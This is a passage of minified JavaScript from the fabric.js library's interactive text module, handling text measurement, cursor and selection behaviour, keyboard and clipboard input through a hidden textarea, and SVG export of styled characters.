e.fillStyle=u.toLive?u.toLive(e,this):u,c.stroke&&(e.strokeStyle=c.stroke&&c.stroke.toLive?c.stroke.toLive(e,this):c.stroke),e.lineWidth=c.strokeWidth||this.strokeWidth,e.font=this._getFontDeclaration.call(c),c.shadow&&(c.scaleX=this.scaleX,c.scaleY=this.scaleY,c.canvas=this.canvas,c.getObjectScaling=this.getObjectScaling,this._setShadow.call(c,e)),this.caching&&l[a]?l[a]:(o=e.measureText(i).width,this.caching&&(l[a]=o),o)},_applyFontStyles:function(t){t.fontFamily||(t.fontFamily=this.fontFamily),t.fontSize||(t.fontSize=this.fontSize),t.fontWeight||(t.fontWeight=this.fontWeight),t.fontStyle||(t.fontStyle=this.fontStyle)},_getStyleDeclaration:function(e,i,n){return n?this.styles[e]&&this.styles[e][i]?t(this.styles[e][i]):{}:this.styles[e]&&this.styles[e][i]?this.styles[e][i]:null},_setStyleDeclaration:function(t,e,i){this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){delete this.styles[t][e]},_getLineStyle:function(t){return this.styles[t]},_setLineStyle:function(t,e){this.styles[t]=e},_deleteLineStyle:function(t){delete this.styles[t]},_getWidthOfChar:function(t,e,i,n){if(!this._isMeasuring&&"justify"===this.textAlign&&this._reSpacesAndTabs.test(e))return this._getWidthOfSpace(t,i);t.save();var r=this._applyCharStylesGetWidth(t,e,i,n);return 0!==this.charSpacing&&(r+=this._getWidthOfCharSpacing()),t.restore(),r>0?r:0},_getHeightOfChar:function(t,e,i){var n=this._getStyleDeclaration(e,i);return n&&n.fontSize?n.fontSize:this.fontSize},_getWidthOfCharsAt:function(t,e,i){var n,r,s=0;for(n=0;n<i;n++)r=this._textLines[e][n],s+=this._getWidthOfChar(t,r,e,n);return s},_measureLine:function(t,e){this._isMeasuring=!0;var i=this._getWidthOfCharsAt(t,e,this._textLines[e].length);return 0!==this.charSpacing&&(i-=this._getWidthOfCharSpacing()),this._isMeasuring=!1,i>0?i:0},_getWidthOfSpace:function(t,e){if(this.__widthOfSpace[e])return this.__widthOfSpace[e];var i=this._textLines[e],n=this._getWidthOfWords(t,i,e,0),r=this.width-n,s=i.length-i.replace(this._reSpacesAndTabs,"").length,o=Math.max(r/s,t.measureText(" ").width);return this.__widthOfSpace[e]=o,o},_getWidthOfWords:function(t,e,i,n){for(var r=0,s=0;s<e.length;s++){var o=e[s];o.match(/\s/)||(r+=this._getWidthOfChar(t,o,i,s+n))}return r},_getHeightOfLine:function(t,e){if(this.__lineHeights[e])return this.__lineHeights[e];for(var i=this._textLines[e],n=this._getHeightOfChar(t,e,0),r=1,s=i.length;r<s;r++){var o=this._getHeightOfChar(t,e,r);o>n&&(n=o)}return this.__lineHeights[e]=n*this.lineHeight*this._fontSizeMult,this.__lineHeights[e]},_getTextHeight:function(t){for(var e,i=0,n=0,r=this._textLines.length;n<r;n++)e=this._getHeightOfLine(t,n),i+=n===r-1?e/this.lineHeight:e;return i},toObject:function(e){var i,n,r,s={};for(i in this.styles)for(n in r=this.styles[i],s[i]={},r)s[i][n]=t(r[n]);return fabric.util.object.extend(this.callSuper("toObject",e),{styles:s})}}),fabric.IText.fromObject=function(e,i){var n=new fabric.IText(e.text,t(e));return i&&i(n),n}}(),function(){var t=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},initSelectedHandler:function(){this.on("selected",function(){var t=this;setTimeout(function(){t.selected=!0},100)})},initAddedHandler:function(){var t=this;this.on("added",function(){var e=t.canvas;e&&(e._hasITextHandlers||(e._hasITextHandlers=!0,t._initCanvasHandlers(e)),e._iTextInstances=e._iTextInstances||[],e._iTextInstances.push(t))})},initRemovedHandler:function(){var t=this;this.on("removed",function(){var e=t.canvas;e&&(e._iTextInstances=e._iTextInstances||[],fabric.util.removeFromArray(e._iTextInstances,t),0===e._iTextInstances.length&&(e._hasITextHandlers=!1,t._removeCanvasHandlers(e)))})},_initCanvasHandlers:function(t){t._canvasITextSelectionClearedHanlder=function(){fabric.IText.prototype.exitEditingOnOthers(t)}.bind(this),t._mouseUpITextHandler=function(){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.__isMousedown=!1})}.bind(this),t.on("selection:cleared",t._canvasITextSelectionClearedHanlder),t.on("object:selected",t._canvasITextSelectionClearedHanlder),t.on("mouse:up",t._mouseUpITextHandler)},_removeCanvasHandlers:function(t){t.off("selection:cleared",t._canvasITextSelectionClearedHanlder),t.off("object:selected",t._canvasITextSelectionClearedHanlder),t.off("mouse:up",t._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,this.cursorDuration,"_onTickComplete")},_animateCursor:function(t,e,i,n){var r;return r={isAborted:!1,abort:function(){this.isAborted=!0}},t.animate("_currentCursorOpacity",e,{duration:i,onComplete:function(){r.isAborted||t[n]()},onChange:function(){t.canvas&&t.selectionStart===t.selectionEnd&&t.renderCursorOrSelection()},abort:function(){return r.isAborted}}),r},_onTickComplete:function(){var t=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){t._currentTickCompleteState=t._animateCursor(t,0,this.cursorDuration/2,"_tick")},100)},initDelayedCursor:function(t){var e=this,i=t?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout(function(){e._tick()},i)},abortCursorAnimation:function(){var t=this._currentTickState||this._currentTickCompleteState;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,t&&this.canvas&&this.canvas.clearContext(this.canvas.contextTop||this.ctx)},selectAll:function(){this.selectionStart=0,this.selectionEnd=this.text.length,this._fireSelectionChanged(),this._updateTextarea()},getSelectedText:function(){return this.text.slice(this.selectionStart,this.selectionEnd)},findWordBoundaryLeft:function(t){var e=0,i=t-1;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i--;for(;/\S/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findWordBoundaryRight:function(t){var e=0,i=t;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i++;for(;/\S/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},findLineBoundaryLeft:function(t){for(var e=0,i=t-1;!/\n/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findLineBoundaryRight:function(t){for(var e=0,i=t;!/\n/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},getNumNewLinesInSelectedText:function(){for(var t=this.getSelectedText(),e=0,i=0,n=t.length;i<n;i++)"\n"===t[i]&&e++;return e},searchWordBoundary:function(t,e){for(var i=this._reSpace.test(this.text.charAt(t))?t-1:t,n=this.text.charAt(i),r=/[ \n\.,;!\?\-]/;!r.test(n)&&i>0&&i<this.text.length;)i+=e,n=this.text.charAt(i);return r.test(n)&&"\n"!==n&&(i+=1===e?0:1),i},selectWord:function(t){t=t||this.selectionStart;var e=this.searchWordBoundary(t,-1),i=this.searchWordBoundary(t,1);this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(t){t=t||this.selectionStart;var e=this.findLineBoundaryLeft(t),i=this.findLineBoundaryRight(t);this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea()},enterEditing:function(t){if(!this.isEditing&&this.editable)return this.canvas&&this.exitEditingOnOthers(this.canvas),this.isEditing=!0,this.initHiddenTextarea(t),this.hiddenTextarea.focus(),this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.renderAll(),this):this},exitEditingOnOthers:function(t){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.selected=!1,t.isEditing&&t.exitEditing()})},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(t){if(this.__isMousedown&&this.isEditing){var e=this.getSelectionStartFromPointer(t.e),i=this.selectionStart,n=this.selectionEnd;e!==this.__selectionStartOnMouseDown&&(e>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=e):(this.selectionStart=e,this.selectionEnd=this.__selectionStartOnMouseDown),this.selectionStart===i&&this.selectionEnd===n||(this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},_updateTextarea:function(){if(this.hiddenTextarea&&!this.inCompositionMode&&(this.cursorOffsetCache={},this.hiddenTextarea.value=this.text,this.hiddenTextarea.selectionStart=this.selectionStart,this.hiddenTextarea.selectionEnd=this.selectionEnd,this.selectionStart===this.selectionEnd)){var t=this._calcTextareaPosition();this.hiddenTextarea.style.left=t.left,this.hiddenTextarea.style.top=t.top,this.hiddenTextarea.style.fontSize=t.fontSize}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var t=this.text.split(""),e=this._getCursorBoundaries(t,"cursor"),i=this.get2DCursorLocation(),n=i.lineIndex,r=i.charIndex,s=this.getCurrentCharFontSize(n,r),o=0===n&&0===r?this._getLineLeftOffset(this._getLineWidth(this.ctx,n)):e.leftOffset,a=this.calcTransformMatrix(),l={x:e.left+o,y:e.top+e.topOffset+s},h=this.canvas.upperCanvasEl,c=h.width-s,u=h.height-s;return l=fabric.util.transformPoint(l,a),(l=fabric.util.transformPoint(l,this.canvas.viewportTransform)).x<0&&(l.x=0),l.x>c&&(l.x=c),l.y<0&&(l.y=0),l.y>u&&(l.y=u),l.x+=this.canvas._offset.left,l.y+=this.canvas._offset.top,{left:l.x+"px",top:l.y+"px",fontSize:s}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.overCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var t=this._textBeforeEdit!==this.text;return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null,this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this.fire("editing:exited"),t&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),t&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var t in this.styles)this._textLines[t]||delete this.styles[t]},_removeCharsFromTo:function(t,e){for(;e!==t;)this._removeSingleCharAndStyle(t+1),e--;this.selectionStart=t,this.selectionEnd=t},_removeSingleCharAndStyle:function(t){var e="\n"===this.text[t-1],i=e?t:t-1;this.removeStyleObject(e,i),this.text=this.text.slice(0,t-1)+this.text.slice(t),this._textLines=this._splitTextIntoLines()},insertChars:function(t,e){var i;if(this.selectionEnd-this.selectionStart>1&&this._removeCharsFromTo(this.selectionStart,this.selectionEnd),e||!this.isEmptyStyles())for(var n=0,r=t.length;n<r;n++)e&&(i=fabric.copiedTextStyle[n]),this.insertChar(t[n],n<r-1,i);else this.insertChar(t,!1)},insertChar:function(t,e,i){var n="\n"===this.text[this.selectionStart];this.text=this.text.slice(0,this.selectionStart)+t+this.text.slice(this.selectionEnd),this._textLines=this._splitTextIntoLines(),this.insertStyleObjects(t,n,i),this.selectionStart+=t.length,this.selectionEnd=this.selectionStart,e||(this._updateTextarea(),this.setCoords(),this._fireSelectionChanged(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this}),this.canvas&&this.canvas.renderAll())},insertNewlineStyleObject:function(e,i,n){this.shiftLineStyles(e,1),this.styles[e+1]||(this.styles[e+1]={});var r={},s={};if(this.styles[e]&&this.styles[e][i-1]&&(r=this.styles[e][i-1]),n)s[0]=t(r),this.styles[e+1]=s;else{for(var o in this.styles[e])parseInt(o,10)>=i&&(s[parseInt(o,10)-i]=this.styles[e][o],delete this.styles[e][o]);this.styles[e+1]=s}this._forceClearCache=!0},insertCharStyleObject:function(e,i,n){var r=this.styles[e],s=t(r);for(var o in 0!==i||n||(i=1),s){var a=parseInt(o,10);a>=i&&(r[a+1]=s[a],s[a-1]||delete r[a])}this.styles[e][i]=n||t(r[i-1]),this._forceClearCache=!0},insertStyleObjects:function(t,e,i){var n=this.get2DCursorLocation(),r=n.lineIndex,s=n.charIndex;this._getLineStyle(r)||this._setLineStyle(r,{}),"\n"===t?this.insertNewlineStyleObject(r,s,e):this.insertCharStyleObject(r,s,i)},shiftLineStyles:function(e,i){var n=t(this.styles);for(var r in this.styles){var s=parseInt(r,10);s>e&&(this.styles[s+i]=n[s],n[s-i]||delete this.styles[s])}},removeStyleObject:function(t,e){var i=this.get2DCursorLocation(e),n=i.lineIndex,r=i.charIndex;this._removeStyleObject(t,i,n,r)},_getTextOnPreviousLine:function(t){return this._textLines[t-1]},_removeStyleObject:function(e,i,n,r){if(e){var s=this._getTextOnPreviousLine(i.lineIndex),o=s?s.length:0;for(r in this.styles[n-1]||(this.styles[n-1]={}),this.styles[n])this.styles[n-1][parseInt(r,10)+o]=this.styles[n][r];this.shiftLineStyles(i.lineIndex,-1)}else{var a=this.styles[n];a&&delete a[r];var l=t(a);for(var h in l){var c=parseInt(h,10);c>=r&&0!==c&&(a[c-1]=l[c],delete a[c])}}},insertNewline:function(){this.insertChars("\n")},setSelectionStartEndWithShift:function(t,e,i){i<=t?(e===t?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=t),this.selectionStart=i):i>t&&i<e?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(e===t?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=e),this.selectionEnd=i)},setSelectionInBoundaries:function(){var t=this.text.length;this.selectionStart>t?this.selectionStart=t:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>t?this.selectionEnd=t:this.selectionEnd<0&&(this.selectionEnd=0)}})}(),fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown.bind(this))},onMouseDown:function(t){this.__newClickTime=+new Date;var e=this.canvas.getPointer(t.e);this.isTripleClick(e)?(this.fire("tripleclick",t),this._stopEvent(t.e)):this.isDoubleClick(e)&&(this.fire("dblclick",t),this._stopEvent(t.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=e,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected},isDoubleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y&&this.__lastIsEditing},isTripleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y},_stopEvent:function(t){t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation()},initCursorSelectionHandlers:function(){this.initSelectedHandler(),this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("dblclick",function(t){this.selectWord(this.getSelectionStartFromPointer(t.e))}),this.on("tripleclick",function(t){this.selectLine(this.getSelectionStartFromPointer(t.e))})},initMousedownHandler:function(){this.on("mousedown",function(t){if(this.editable){var e=this.canvas.getPointer(t.e);this.__mousedownX=e.x,this.__mousedownY=e.y,this.__isMousedown=!0,this.selected&&this.setCursorByClick(t.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection())}})},_isObjectMoved:function(t){var e=this.canvas.getPointer(t);return Math.abs(this.__mousedownX-e.x)>5||Math.abs(this.__mousedownY-e.y)>5},initMouseupHandler:function(){this.on("mouseup",function(t){this.__isMousedown=!1,this.editable&&!this._isObjectMoved(t.e)&&(this.__lastSelected&&!this.__corner&&(this.enterEditing(t.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()),this.selected=!0)})},setCursorByClick:function(t){var e=this.getSelectionStartFromPointer(t),i=this.selectionStart,n=this.selectionEnd;t.shiftKey?this.setSelectionStartEndWithShift(i,n,e):(this.selectionStart=e,this.selectionEnd=e),this._fireSelectionChanged(),this._updateTextarea()},getSelectionStartFromPointer:function(t){for(var e,i=this.getLocalPointer(t),n=0,r=0,s=0,o=0,a=0,l=this._textLines.length;a<l;a++){e=this._textLines[a],s+=this._getHeightOfLine(this.ctx,a)*this.scaleY;var h=this._getLineWidth(this.ctx,a);r=this._getLineLeftOffset(h)*this.scaleX;for(var c=0,u=e.length;c<u;c++){if(n=r,r+=this._getWidthOfChar(this.ctx,e[c],a,this.flipX?u-c:c)*this.scaleX,!(s<=i.y||r<=i.x))return this._getNewSelectionStartFromOffset(i,n,r,o+a,u);o++}if(i.y<s)return this._getNewSelectionStartFromOffset(i,n,r,o+a-1,u)}return this.text.length},_getNewSelectionStartFromOffset:function(t,e,i,n,r){var s=t.x-e,o=n+(i-t.x>s?0:1);return this.flipX&&(o=r-o),o>this.text.length&&(o=this.text.length),o}}),fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var t=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+t.top+"; left: "+t.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; line-height: 1px; paddingï½°top: "+t.fontSize+";",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),fabric.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"cut",this.cut.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},_keysMap:{8:"removeChars",9:"exitEditing",27:"exitEditing",13:"insertNewline",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown",46:"forwardDelete"},_ctrlKeysMapUp:{67:"copy",88:"cut"},_ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(t){if(this.isEditing){if(t.keyCode in this._keysMap)this[this._keysMap[t.keyCode]](t);else{if(!(t.keyCode in this._ctrlKeysMapDown&&(t.ctrlKey||t.metaKey)))return;this[this._ctrlKeysMapDown[t.keyCode]](t)}t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.renderAll()}},onKeyUp:function(t){this.isEditing&&!this._copyDone?t.keyCode in this._ctrlKeysMapUp&&(t.ctrlKey||t.metaKey)&&(this[this._ctrlKeysMapUp[t.keyCode]](t),t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.renderAll()):this._copyDone=!1},onInput:function(t){if(this.isEditing&&!this.inCompositionMode){var e,i,n,r=this.selectionStart||0,s=this.selectionEnd||0,o=this.text.length,a=this.hiddenTextarea.value.length;a>o?(n="left"===this._selectionDirection?s:r,e=a-o,i=this.hiddenTextarea.value.slice(n,n+e)):(e=a-o+s-r,i=this.hiddenTextarea.value.slice(r,r+e)),this.insertChars(i),t.stopPropagation()}},onCompositionStart:function(){this.inCompositionMode=!0,this.prevCompositionLength=0,this.compositionStart=this.selectionStart},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(t){var e=t.data;this.selectionStart=this.compositionStart,this.selectionEnd=this.selectionEnd===this.selectionStart?this.compositionStart+this.prevCompositionLength:this.selectionEnd,this.insertChars(e,!1),this.prevCompositionLength=e.length},forwardDelete:function(t){if(this.selectionStart===this.selectionEnd){if(this.selectionStart===this.text.length)return;this.moveCursorRight(t)}this.removeChars(t)},copy:function(t){if(this.selectionStart!==this.selectionEnd){var e=this.getSelectedText(),i=this._getClipboardData(t);i&&i.setData("text",e),fabric.copiedText=e,fabric.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd),t.stopImmediatePropagation(),t.preventDefault(),this._copyDone=!0}},paste:function(t){var e=null,i=this._getClipboardData(t),n=!0;i?(e=i.getData("text").replace(/\r/g,""),fabric.copiedTextStyle&&fabric.copiedText===e||(n=!1)):e=fabric.copiedText,e&&this.insertChars(e,n),t.stopImmediatePropagation(),t.preventDefault()},cut:function(t){this.selectionStart!==this.selectionEnd&&(this.copy(t),this.removeChars(t))},_getClipboardData:function(t){return t&&t.clipboardData||fabric.window.clipboardData},_getWidthBeforeCursor:function(t,e){for(var i,n=this._textLines[t].slice(0,e),r=this._getLineWidth(this.ctx,t),s=this._getLineLeftOffset(r),o=0,a=n.length;o<a;o++)i=n[o],s+=this._getWidthOfChar(this.ctx,i,t,o);return s},getDownCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),n=this.get2DCursorLocation(i),r=n.lineIndex;if(r===this._textLines.length-1||t.metaKey||34===t.keyCode)return this.text.length-i;var s=n.charIndex,o=this._getWidthBeforeCursor(r,s),a=this._getIndexOnLine(r+1,o);return this._textLines[r].slice(s).length+a+2},_getSelectionForOffset:function(t,e){return t.shiftKey&&this.selectionStart!==this.selectionEnd&&e?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),n=this.get2DCursorLocation(i),r=n.lineIndex;if(0===r||t.metaKey||33===t.keyCode)return-i;var s=n.charIndex,o=this._getWidthBeforeCursor(r,s),a=this._getIndexOnLine(r-1,o),l=this._textLines[r].slice(0,s);return-this._textLines[r-1].length+a-l.length},_getIndexOnLine:function(t,e){for(var i,n=this._getLineWidth(this.ctx,t),r=this._textLines[t],s=this._getLineLeftOffset(n),o=0,a=0,l=r.length;a<l;a++){var h=r[a],c=this._getWidthOfChar(this.ctx,h,t,a);if((s+=c)>e){i=!0;var u=s-c,f=s,d=Math.abs(u-e);o=Math.abs(f-e)<d?a:a-1;break}}return i||(o=r.length-1),o},moveCursorDown:function(t){this.selectionStart>=this.text.length&&this.selectionEnd>=this.text.length||this._moveCursorUpOrDown("Down",t)},moveCursorUp:function(t){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorUpOrDown("Up",t)},_moveCursorUpOrDown:function(t,e){var i=this["get"+t+"CursorOffset"](e,"right"===this._selectionDirection);e.shiftKey?this.moveCursorWithShift(i):this.moveCursorWithoutShift(i),0!==i&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(t){var e="left"===this._selectionDirection?this.selectionStart+t:this.selectionEnd+t;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,e),0!==t},moveCursorWithoutShift:function(t){return t<0?(this.selectionStart+=t,this.selectionEnd=this.selectionStart):(this.selectionEnd+=t,this.selectionStart=this.selectionEnd),0!==t},moveCursorLeft:function(t){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorLeftOrRight("Left",t)},_move:function(t,e,i){var n;if(t.altKey)n=this["findWordBoundary"+i](this[e]);else{if(!t.metaKey&&35!==t.keyCode&&36!==t.keyCode)return this[e]+="Left"===i?-1:1,!0;n=this["findLineBoundary"+i](this[e])}if(void 0!==typeof n&&this[e]!==n)return this[e]=n,!0},_moveLeft:function(t,e){return this._move(t,e,"Left")},_moveRight:function(t,e){return this._move(t,e,"Right")},moveCursorLeftWithoutShift:function(t){var e=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(e=this._moveLeft(t,"selectionStart")),this.selectionEnd=this.selectionStart,e},moveCursorLeftWithShift:function(t){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(t,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(t,"selectionStart")):void 0},moveCursorRight:function(t){this.selectionStart>=this.text.length&&this.selectionEnd>=this.text.length||this._moveCursorLeftOrRight("Right",t)},_moveCursorLeftOrRight:function(t,e){var i="moveCursor"+t+"With";this._currentCursorOpacity=1,e.shiftKey?i+="Shift":i+="outShift",this[i](e)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(t){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(t,"selectionStart"):this.selectionEnd!==this.text.length?(this._selectionDirection="right",this._moveRight(t,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(t){var e=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(e=this._moveRight(t,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,e},removeChars:function(t){this.selectionStart===this.selectionEnd?this._removeCharsNearCursor(t):this._removeCharsFromTo(this.selectionStart,this.selectionEnd),this.setSelectionEnd(this.selectionStart),this._removeExtraneousStyles(),this.canvas&&this.canvas.renderAll(),this.setCoords(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this})},_removeCharsNearCursor:function(t){if(0!==this.selectionStart)if(t.metaKey){var e=this.findLineBoundaryLeft(this.selectionStart);this._removeCharsFromTo(e,this.selectionStart),this.setSelectionStart(e)}else if(t.altKey){var i=this.findWordBoundaryLeft(this.selectionStart);this._removeCharsFromTo(i,this.selectionStart),this.setSelectionStart(i)}else this._removeSingleCharAndStyle(this.selectionStart),this.setSelectionStart(this.selectionStart-1)}}),function(){var t=fabric.util.toFixed,e=fabric.Object.NUM_FRACTION_DIGITS;fabric.util.object.extend(fabric.IText.prototype,{_setSVGTextLineText:function(t,e,i,n,r,s){!this._getLineStyle(t)||fabric.NO_INNER_STYLING?fabric.Text.prototype._setSVGTextLineText.call(this,t,e,i,n,r):this._setSVGTextLineChars(t,e,i,n,s)},_setSVGTextLineChars:function(t,e,i,n,r){var s=this._textLines[t],o=0,a=this._getLineLeftOffset(this._getLineWidth(this.ctx,t))-this.width/2,l=this._getSVGLineTopOffset(t),h=this._getHeightOfLine(this.ctx,t);if(this.singleLineRendr){for(var c=void 0,u=[],f=void 0,d=0,p=s.length;d<p;d++){var g=this.styles&&this.styles[t]&&this.styles[t][d]||{},v=JSON.stringify(c),m=JSON.stringify(g);v||(v=""),m||(m="");var _=v.split("").sort().join("")==m.split("").sort().join(""),y=this._getWidthOfChar(this.ctx,s[d],t,d);if(void 0==c||!_){var b=0;void 0!=f&&(b=f.charWidth),f={style:g,text:s[d],charWidth:y,charOffset:b},u.push(f)}_&&f&&(f.text+=s[d],f.charWidth+=y),c=g}o=0;for(var w=0;w<u.length;w++){var x=u[w];o+=x.charOffset,e.push(this._createTextCharSpan(x.text,x.style,a,l.lineTop+l.offset,o)),x.style.textBackgroundColor&&r.push(this._createTextCharBg(x.style,a,l.lineTop,h,x.charOffset,o))}}else for(d=0,p=s.length;d<p;d++){g=this._getStyleDeclaration(t,d)||{};e.push(this._createTextCharSpan(s[d],g,a,l.lineTop+l.offset,o));y=this._getWidthOfChar(this.ctx,s[d],t,d);g.textBackgroundColor&&r.push(this._createTextCharBg(g,a,l.lineTop,h,y,o)),o+=y}},_getSVGLineTopOffset:function(t){for(var e,i=0,n=0;n<t;n++)i+=this._getHeightOfLine(this.ctx,n);return e=this._getHeightOfLine(this.ctx,n),{lineTop:i,offset:(this._fontSizeMult-this._fontSizeFraction)*e/(this.lineHeight*this._fontSizeMult)}},_createTextCharBg:function(i,n,r,s,o,a){return['\t\t<rect fill="',i.textBackgroundColor,'" x="',t(n+a,e),'" y="',t(r-this.height/2,e),'" width="',t(o,e),'" height="',t(s/this.lineHeight,e),'"></rect>\n'].join("")},_createTextCharSpan:function(i,n,r,s,o){var 